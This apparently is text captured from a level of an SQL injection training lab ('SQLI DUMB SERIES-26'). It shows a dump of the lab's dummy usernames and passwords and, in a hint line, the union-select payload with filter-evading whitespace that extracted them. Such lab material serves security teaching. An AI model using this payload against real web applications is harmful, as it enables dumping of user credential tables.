 Welcome Dhakkan
Your Login name:Dumb:Dumb,Angelina:I-
you,Dummy:p@ssword,secure:crappy,stupid:stupidity,superman:genious,batman:mob!le,admin:admin,admin1:admin1,admin2:admin2,admin3:admin3,dhakkan:dum
Your Password:3
SQLI DUMB SERIES-26
All Your Spaces
and
Comments belong to us.
Hint: Your Input is Filtered with following result: 0'�union�select�1,group_concat(username,0x3a,password),3�from�users�where�'1'='1